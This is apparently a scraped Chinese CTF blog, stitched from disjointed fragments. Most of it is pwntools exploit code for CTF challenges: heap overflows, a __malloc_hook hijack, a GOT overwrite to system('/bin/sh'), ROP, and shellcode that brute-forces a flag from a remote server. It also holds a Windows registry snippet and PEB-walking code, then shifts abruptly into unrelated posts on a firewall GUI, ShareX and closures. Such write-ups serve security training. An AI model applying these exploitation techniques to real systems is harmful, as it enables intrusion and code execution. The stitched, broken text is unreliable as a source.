defset_pending_xml_identifier(pending_xml_identifier: str) -> None: """ Sets the Pendning.xml identifier in registry :param pending_xml_identifier: The Pending.xml identifier :return: None :note: This API assumes the COMPONENTS hive is loaded to the registry :note: If this identifier is not equal to the Pending.xml identifier, PoqExec.exe will fail parsing Pending.xml """ pending_xml_identifier_bytes = bytes(pending_xml_identifier, "utf-8") pending_xml_identifier_unicode = b"\x00".join(bytes([byte]) for byte in pending_xml_identifier_bytes) + b"\x00" set_reg_value(winreg.HKEY_LOCAL_MACHINE, "COMPONENTS", "PendingXmlIdentifier", pending_xml_identifier_unicode, winreg.REG_BINARY)
sp = ( p32(0)*6 + p32(0x004AA330) # that's gp, we need to keep it + p32(0)*5 + b"devolper".ljust(100, b"\x00") + b"devolper".ljust(100, b"\x00") + b"system\x00"# overwrite command to system )
payload += sp r.sendline(payload)
r.interactive()
if __name__ == "__main__": main()
pwnymalloc
概况
i’m tired of hearing all your complaints. pwnymalloc never complains.
# fake chunk inside payload = b'\x00'*0x60 + p64(0xb0) +p64(0)+p64(0) + b'\n' refund(payload) # the target chunk we will overflow payload = b'\x00'*0x78 + p64(0xb0)[:-1] refund(payload) # trigger the coalesce payload = b'BeaCox never complains\n' complain(payload) # overwrite the target to make it approved payload = p64(0)+p64(0)+p64(0x91)+p32(1)+p32(0xdeadbeef) + b'\n'# what about refunding a deadbeef? refund(payload) gdb.attach(r) # win! win(1)
r.interactive()
if __name__ == "__main__": main()
Rusty Pointers
概况
The government banned C and C++ in federal software, so we had to rewrite our train schedule management program in Rust. Thanks Joe Biden. Because of government compliance, the program is completely memory safe.
seccomp-tools dump ./syscalls The flag is in a file named flag.txt located in the same directory as this binary. That's all the information I can give you. line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x16 0xc000003e if (A != ARCH_X86_64) goto 0024 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x13 0xffffffff if (A != 0xffffffff) goto 0024 0005: 0x15 0x12 0x00 0x00000000 if (A == read) goto 0024 0006: 0x15 0x11 0x00 0x00000001 if (A == write) goto 0024 0007: 0x15 0x10 0x00 0x00000002 if (A == open) goto 0024 0008: 0x15 0x0f 0x00 0x00000011 if (A == pread64) goto 0024 0009: 0x15 0x0e 0x00 0x00000013 if (A == readv) goto 0024 0010: 0x15 0x0d 0x00 0x00000028 if (A == sendfile) goto 0024 0011: 0x15 0x0c 0x00 0x00000039 if (A == fork) goto 0024 0012: 0x15 0x0b 0x00 0x0000003b if (A == execve) goto 0024 0013: 0x15 0x0a 0x00 0x00000113 if (A == splice) goto 0024 0014: 0x15 0x09 0x00 0x00000127 if (A == preadv) goto 0024 0015: 0x15 0x08 0x00 0x00000128 if (A == pwritev) goto 0024 0016: 0x15 0x07 0x00 0x00000142 if (A == execveat) goto 0024 0017: 0x15 0x00 0x05 0x00000014 if (A != writev) goto 0023 0018: 0x20 0x00 0x00 0x00000014 A = fd >> 32 # writev(fd, vec, vlen) 0019: 0x25 0x03 0x00 0x00000000 if (A > 0x0) goto 0023 0020: 0x15 0x00 0x03 0x00000000 if (A != 0x0) goto 0024 0021: 0x20 0x00 0x00 0x00000010 A = fd # writev(fd, vec, vlen) 0022: 0x25 0x00 0x01 0x000003e8 if (A <= 0x3e8) goto 0024 0023: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0024: 0x06 0x00 0x00 0x00000000 return KILL
intopenat(int dirfd, constchar *pathname, int flags); intopenat(int dirfd, constchar *pathname, int flags, mode_t mode);
If pathname is relative and dirfd is the special value AT_FDCWD, then pathname is interpreted relative to the current working directory of the calling process
From 1470120abb93fb80ee0ac52feab611418ec957d7 Mon Sep 17 00:00:00 2001 From: YiFei Zhu <zhuyifei@google.com> Date: Wed, 26 Jun 2024 19:39:11 -0700 Subject: [PATCH] prctl: Add a way to prohibit file descriptor creation
They are avoided by enforcing a failure when the kernel tries to allocate a free fd. To be extra extra safe, attempting to install an fd after the point of no return will panic.
Child processes inherit the restriction just like seccomp.
If the kernel cannot find a key matching type and description, and callout is not NULL, then the kernel attempts to invoke a user-space program to instantiate a key with the given type and description. In this case, the following steps are performed: … (3) The kernel creates a process that executes a user-space service such as request-key(8) with a new session keyring that contains a link to the authorization key, V. This program is supplied with the following command-line arguments:
defmain(): args.LOCAL = False r = conn() # `readelf -S ./3x17` to find the addr of .fini_array # in the `start`, there is a `__libc_start_main` # the `__libc_start_main`'s 4th and 5th arg is `__libc_csu_init`, `__libc_csu_fini`
s2 = "congratulationstoyoucongratulationstoy" for i inrange(flag_len): solver.add(s1[i] == ord(s2[i]))
if solver.check() == sat: model = solver.model() flag = ''.join([chr(model[flag_chars[i]].as_long()) for i inrange(flag_len)]) print(f'flag: {flag}') else: print('unsat')
有 syscall 但是没有 syscall ; ret ,因此我们的 ROP chain 最多只能有一次 raw syscall ,因此 read 选择使用函数地址而不是 raw syscall。get shell 之后得到 flag :
1
flag{08c559f9-81f7-4c74-a983-9eb59502de34}
orange_cat_diary
首先用 IDA 反编译程序,在程序中发现以下漏洞:
heap overflow(8字节的溢出)
UAF(只能使用一次,因为只能 delete 一次)
write after free
read after free
再根据题目名称的提示可以知道,可以使用 House of Orange 进行攻击(利用 heap overflow 和 read after free),泄露出 libc 地址和堆地址。由于 libc 的版本为2.23,因此最简便的方法就是劫持 __malloc_hook 。使用 pwndbg 的 find_fake_fast 命令找到用于覆盖 __malloc_hook 内容的 fast bin 地址,然后利用 write after free 劫持 fast bin ,使其返回该 chunk ,然后将__realloc_hook写为one_gadget,将__malloc_hook写为realloc,这样做更容易满足one_gadget条件。 利用代码如下:
# p = binary.process() p = remote('8.147.129.254', 25553) p.recvuntil(b'Please tell me your name.\n') p.sendline(b'BeaCox')
defmenu(): p.recvuntil(b'###orange_cat_diary###') p.recvuntil(b'Please input your choice:')
defadd(size, content): menu() p.sendline(b'1') p.recvuntil(b'Please input the length of the diary content:') p.sendline(str(size).encode()) p.recvuntil(b'Please enter the diary content:\n') p.send(content)
defshow(): menu() p.sendline(b'2')
defdelete(): menu() p.sendline(b'3')
defedit(size, content): menu() p.sendline(b'4') p.recvuntil(b'Please input the length of the diary content:') p.sendline(str(size).encode()) p.recvuntil(b'Please enter the diary content:\n') p.send(content)
前言在 discord 上认识了一群来自世界各地的 ctfer,不过大家都不是什么老赛棍,just ctf for fun!有人在频道里提议参加TBTL CTF 2024,然后就组了个队。比赛时间2天,实际上没什么时间打,做了几个方向的新手友好题。不过队里有个哥们 web 方向 3/4,最后队伍排名36。Tower of Babel这是一道简单的社工题。mp3 文件里有这道题的提示:该标志的格式如常,我们的合作伙伴云海连锁控股有限公司总部位于海南岛海口附近。找到距离他们的办事处最近的银行。标志内的内容是该银行的统一社会信用代码。代码已以91开始,以56结束。首先搜这家公司,可以通过这个网站找到其地址,打开高德地图搜索“云海链8831栋”可以找到该公司位置,然后再搜周边——银行,可以看到最近的银行是海南澄迈农村商业银行股份有限公司科技支行。然后我们搜索其社会信用代码,得到91469027MA5TRBAW56。因此 flag 为 TBTL{91469027MA5TRBAW56}。Wikipedia Signatures这是一道非常简单的数字签名攻击题目。我们的目标是获取bytes_to_l
# convert to qrcode from PIL import Image MAX = 31 pic = Image.new("RGB",(MAX, MAX)) i=0 for y inrange (0,MAX): for x inrange (0,MAX): if(flag[i] == '1'): pic.putpixel([x,y],(0, 0, 0)) else: pic.putpixel([x,y],(255,255,255)) i = i+1 pic.show() pic.save("flag.png") # TBTL{Wh47_D1d_H3_5aY_D34r?_D14g0nal1y...}
defedit(length, payload): p.sendlineafter(b'Your choice:', b'3') p.sendlineafter(b'How many characters do you want to change:', str(length).encode()) p.send(payload)
for i, c inenumerate(shellcode1): # if c >= 0b10000000: # log.info("bad byte %s at index %d" % (hex(c), i)) # log.error(shellcode1) if i & 1 != c & 1: log.info("bad byte %s at index %d" % (hex(c), i)) log.error(shellcode1) if c & 1 == 1and c > 0x80: log.info("negative byte %s at index %d" % (hex(c), i)) log.error(shellcode1)
# we need brute force every byte of flag # the seach space is 0x20 ~ 0x7e search_space = [i for i inrange(0x20, 0x7e)]
flag_probable_len = 0x40 flag = '' for i inrange(flag_probable_len): for ch in search_space: # p = process(binary.path) p = remote('111.186.57.85',40245) p.recvuntil(b'Please input your shellcode: \n') ### stage1: call a read syscall to read shellcode p.send(shellcode1) ### stage2: fuck yeah! we can send shellcode without limitation now # but we have no write # so we have to use ways like side channel shellcode2 = asm(f''' lea rdi, [rip+flag] mov rsi, 0 mov rax, 2 syscall mov rdi, rax mov rsi, rsp mov rdx, 0x100 mov rax, 0 syscall loop: xor rax, rax xor rbx, rbx mov al, byte ptr[rsp+{i}] mov bl, {ch} cmp al, bl je loop flag: .string "./flag" ''') shellcode2 += b'\x90' * (0x200 - len(shellcode2)) p.send(shellcode2) # learned from changcheng cup... p.shutdown('send')
# now if ch is the right byte, the program will be in a dead loop # otherwise the program will die sleep(1) # if p.poll() == None: # flag += chr(ch) # print("flag is now: ", flag) # p.close() # break # else: # p.close() # continue try: detection = p.fileno() p.recv(timeout=0.1) flag += chr(ch) print("flag is now: ", flag) p.close() break except: p.close() continue
# we will use this to get libc leak and control free_got malloc(0,0x500, b'a') malloc(1,0x20,b'/bin/sh\x00') free(0)
# 2 is used to get control of tcache malloc(2,0x90, b'b') # 3 is used to make a tcache bin malloc(3,0x330, b'c') free(3) gdb.attach(p) edit(2,p64(heap_manager)*(0x90//8)) # now tcace bin is # 0x340 [ 1]: 0x4060b0 ◂— 0x0 # 0x350 [ 0]: 0x4060b0 ◂— ... payload=p64(0x1000)+p32(free_got) # now we control the heap_manager # we make index 0 's size 0x1000 # and we make index 1 's pointer to free_got malloc(3,0x330,payload) # this will puts what is on the free_got response = puts(0) libc_leak = response[-6:].ljust(8, b'\x00') libc.address = u64(libc_leak) - libc.sym['free'] info(f'[LEAK&CALC]: libc_base: {hex(libc.address)}') system = libc.sym['system'] # we overwrite free_got with system edit_0_end(0,p64(system)) # 1's pointer point to /bin/sh free(1) p.interactive()
v25 = p64(0xA39C3E6994313F40) + p64(0x17872470565B9B60) + p64(0x11A918AABA97CA68) + p64(0xB8F1B0AB9B3DD3B0) + p64(0x488749FB6A1835E4) + p64(0x82926F78FE98158) ct = p64(0xe3de41c1f389569c) + p64(0x3500a2b1a46c9bd1) + p64(0x890a29f3d010d481) + p64(0x200f1fca08a04513) + p64(0xc3ab5b0381564f00) + p64(0x08953b09bbf7fdc7) # tmp1 is the bytearray after xored tmp1 = bytearray() # each byte in tmp is the result of ct[i] - v25[i] for i inrange(48): if ct[i] < v25[i]: tmp1.append(ct[i] + 256 - v25[i]) else: tmp1.append(ct[i] - v25[i]) # tmp1 is the bytearray before xored with 0x28 for i inrange(48): tmp1[i] ^= 0x28 print(tmp1)
defreverse(cypher): # group cypher into 8 bytes cypher = [cypher[i:i+8] for i inrange(0, len(cypher), 8)] # for each group, we decrypt it for i inrange(len(cypher)): # swap BYTE3 and BYTE4 tmp = cypher[i][3] cypher[i][3] = cypher[i][4] cypher[i][4] = tmp for j inrange(8): cypher[i][j] += j + i*8 # swap BYTE2 and BYTE6 tmp = cypher[i][2] cypher[i][2] = cypher[i][6] cypher[i][6] = tmp # swap BYTE1 and BYTE7 tmp = cypher[i][1] cypher[i][1] = cypher[i][7] cypher[i][7] = tmp # swap BYTE0 and BYTE5 tmp = cypher[i][0] cypher[i][0] = cypher[i][5] cypher[i][5] = tmp
# get the result result = b'' for i inrange(len(cypher)): result += bytes(cypher[i]) print(result)
defsolve_pow(challenge, difficulty=4, timeout=0.5): start_time = time.time() whileTrue: for solution in (f"{i:0{difficulty}x}"for i inrange(16 ** difficulty)): if verify_pow_solution(challenge, solution): return solution if time.time() - start_time >= timeout: returnNone defsave_image(): count = 0 for i inrange(20): p.recvuntil(b'Is this picture real or not (Y/N)? \n') b64_image = p.recvuntil(b'\n', drop=True) # compared with the local images using b64, if the image is not in the local images, save it # using a uuid as the filename # if folder is empty, save the image directly ifnot os.listdir('images'): withopen(f'images/{uuid.uuid4()}.png', 'wb') as f: f.write(base64.b64decode(b64_image)) count += 1 else: save_flag = True for filename in os.listdir('images'): withopen(f'images/{filename}', 'rb') as f: if base64.b64encode(f.read()).decode() == b64_image.decode(): save_flag = False break if save_flag: withopen(f'images/{uuid.uuid4()}.png', 'wb') as f: f.write(base64.b64decode(b64_image)) count += 1
defsolve_pow(challenge, difficulty=4, timeout=0.5): start_time = time.time() whileTrue: for solution in (f"{i:0{difficulty}x}"for i inrange(16 ** difficulty)): if verify_pow_solution(challenge, solution): return solution if time.time() - start_time >= timeout: returnNone defeval_image(): for _ inrange(20): p.recvuntil(b'Is this picture real or not (Y/N)? \n') b64_image = p.recvuntil(b'\n', drop=True) for filename in os.listdir('images_model'): withopen(f'images_model/{filename}', 'rb') as f: if base64.b64encode(f.read()).decode() == b64_image.decode(): correct_answer = filename[-5].upper() file_list.append(filename) if correct_answer != 'Y'and correct_answer != 'N': correct_answer = 'N' correct_answers.append(correct_answer) break
p.recvuntil(b" all 20 rounds (Y/N): ") data = ''.join(correct_answers) info(data) p.sendline(data.encode())
whileTrue: correct_answers = [] file_list = [] p = remote('instance.penguin.0ops.sjtu.cn', 18081) p.send(b'CONNECT gmvfevkv2k6p982q:1 HTTP/1.1\r\n\r\n') p.recvuntil(b"solution + '") challenge = p.recvuntil(b"'", drop=True).decode() info(f"challenge: {challenge}") # p.interactive() solution = solve_pow(challenge) if solution isNone: p.close() continue info(f"solution: {solution}") p.sendline(solution.encode()) eval_image() try: response = p.recvuntil(b"Incorrect answer for Round ", timeout=0.3) wrong_round = p.recvuntil(b".", drop=True) info(f"wrong_round: {wrong_round}") wrong_round = int(wrong_round) wrong_filename = file_list[wrong_round - 1] # change the filename to the right answer(opposite of original answer) # modify the filename to the right answer correct_answer = correct_answers[wrong_round - 1] if correct_answer == 'Y': correct_answer = 'N' else: correct_answer = 'Y' right_filename = wrong_filename[:-5] + correct_answer + '.png' # append the wrong filename to log.txt withopen('log.txt', 'a') as f: f.write(f'{wrong_filename}\n') os.rename(f'images_model/{wrong_filename}', f'images_model/{right_filename}') p.close() continue except: break
defsolve_pow(challenge, difficulty=5, timeout=3): start_time = time.time() whileTrue: for solution in (f"{i:0{difficulty}x}"for i inrange(16 ** difficulty)): if verify_pow_solution(challenge, solution): return solution if time.time() - start_time >= timeout: returnNone defeval_image(): for _ inrange(20): p.recvuntil(b'Is this picture real or not (Y/N)? \n') b64_image = p.recvuntil(b'\n', drop=True) for filename in os.listdir('images_model'): withopen(f'images_model/{filename}', 'rb') as f: if base64.b64encode(f.read()).decode() == b64_image.decode(): correct_answer = filename[-5].upper() file_list.append(filename) if correct_answer != 'Y'and correct_answer != 'N': correct_answer = 'N' correct_answers.append(correct_answer) break
p.recvuntil(b" all 20 rounds (Y/N): ") data = ''.join(correct_answers) info(data) p.sendline(data.encode())
ASLRASLR,全称 Address space layout randomization,即地址空间配置随机加载。多数现代的应用程序都会开启 ASLR。目的是防止攻击者事先获知程序的虚拟内存地址,防止攻击者能可靠地跳转到内存的特定位置来利用函数。在Linux中,ASLR 的实现方式是同一个应用程序每次启动都会被加载到不同的位置。而在 Windows 中,只能保证系统重启后地址的随机性。究其原因,是对性能和安全性权衡后的结果。由于 Windows 不采用 PIE,因此其 ASLR 的实现需要付出内存代价。 每次将库映射到不同地址时,都会占用更多内存。当然这也意味着,如果我们在某台 Windows 机器上获取了一次库函数的虚拟地址,在其重启之前,我们都能够继续使用。PEB在 Linux 中,内核通过task_struct保存并管理进程相关的信息,在 Windows 中起到类似作用的是PEB。当然,还是有许多不同之处。例如 PEB 在用户态中而 task_struct在内核态中。进程环境块(PEB)是 Windows NT操作系统内部使用的数据结构,用以存储每个进程的运行时数据。维基百科
在命令框中键入lm,即 list modules,可以看到这个应用加载了5个模块。其中a是程序本身的名字(a.exe),而KERNEL32是我们关心的另一个模块,因为它控制着系统的内存管理、数据的输入输出操作和中断处理,或者换句话说,其中有许多我们可以利用的函数(如WriteFile()用来写)。在不使用调试工具的时候我们无法如此便捷地获取被加载模块的地址,因此我们需要用到 PEB。
intmain(void) { // __readgsqword(0x60) equals to mov <register>, gs:[0x60] PPEB pebPtr = (PPEB)__readgsqword(0x60); PPEB_LDR_DATA ldrData = pebPtr->Ldr; PLIST_ENTRY moduleList = &ldrData->InMemoryOrderModuleList; // Get the first module in the list PLDR_DATA_TABLE_ENTRY program_module = CONTAINING_RECORD(moduleList->Flink, LDR_DATA_TABLE_ENTRY, InMemoryOrderLinks);
夏季学期课程的小组作业,是要开发一个基于Linux内核模块的包过滤防火墙。主要有两部分的任务:配置程序运行在应用层,用来配置过滤规则,包括协议类型、IP地址、端口号、开始和结束时间、是否启用规则等。Linux内核模块运行在内核层,完成包过滤防火墙的功能,该模块借助注册Netfilter钩子函数的方式来实现对数据包的过滤和控制。我主要负责了第一部分的任务:开发一个友好的包过滤规则的配置和管理界面(GUI部分,CLI部分由组里另一位同学负责)。支持包过滤的规则导入、导出,添加、编辑、 删除、搜索等功能。应用界面如下:谈不上好看,但也不至于很丑。GTK vs QTGTK和QT是非常有名的两个GUI库,当然QT应该是更有名些。GTK和QT的优势对比如下:QT:跨平台性:QT是一个跨平台的工具包,可以在多个操作系统上运行,包括Windows、Linux、macOS等。它提供了一致的API,使得开发者可以轻松地编写一次代码,然后在不同的平台上进行部署和运行。高度集成:QT提供了丰富的组件和工具,涵盖了广泛的应用开发需求,包括图形渲染、网络通信、数据库访问等。它还提供了开发者友好的IDE和调试工具,


case INASSIGN: state = DONE; if (c == '=') currentToken = ASSIGN; else { /* backup in the input */ ungetNextChar(); save = FALSE; currentToken = ERROR; }



ShareX是我的主力截图工具,因为它开源且功能强大。但是实际使用时,其录屏功能会出现光标显示位置与实际位置存在偏移的问题,这十分影响使用体验,通过搜索软件仓库issues等方式,我总结了解决这一问题的方法。前言ShareX是适用于Windows平台的一款“拥有屏幕捕捉、文件分享等功能的生产力工具”。其官网地址如下:ShareX - The best free and open source screenshot tool for Windowshttps://getsharex.com/对于我这样的博主来说,ShareX最吸引人的地方是它不仅可以满足截图需要,并且可以帮助我完成处理图片(如增加阴影和水印)、将图片上传至图床并复制链接到剪切板等一系列工作,帮助我完善了博客写作的工作流。如果有小伙伴想要上手ShareX,可以参考少数派的这篇文章:一个软件,满足你所有的截图需求https://sspai.com/post/43937当然,没有一个软件是完美的。我使用的是写下此文时ShareX最新版本14.1,按照录屏默认配置,在使用ShareX录屏时,产生了光标位置偏移的问题:问题演示问题
在学习JS的过程中,我遇到了闭包这个概念,当时并没有在意。直到最近我开始自学python,在廖雪峰老师的python教程中又一次看到了这个名词,我才意识到闭包其实是一个重要的概念,或者说特性,许多高级语言支持闭包(比如近些年比较火的Go语言)。于是我查看了相关文档、教程,打算谈谈我对闭包的一些认识。闭包的定义闭包有许多不同的定义,个人认为最简洁而达意的是MDN对于闭包的定义:闭包(closure)是一个函数以及其捆绑的周边环境状态(lexical environment,词法环境)的引用的组合。换而言之,闭包让开发者可以从内部函数访问外部函数的作用域。词法环境维基百科这样描述闭包中的词法环境:环境里是若干对符号和值的对应关系,它既要包括约束变量(该函数内部绑定的符号),也要包括自由变量(在函数外部定义但在函数内被引用),有些函数也可能没有自由变量。简单来说,词法环境包含两部分:环境记录:存储符号-值对对外部环境的引用:对父级词法环境的引用。也就是说,一个函数的词法环境包含了在函数中的符号定义和函数外部的词法环境。考虑如下python代码:1234567def init(): na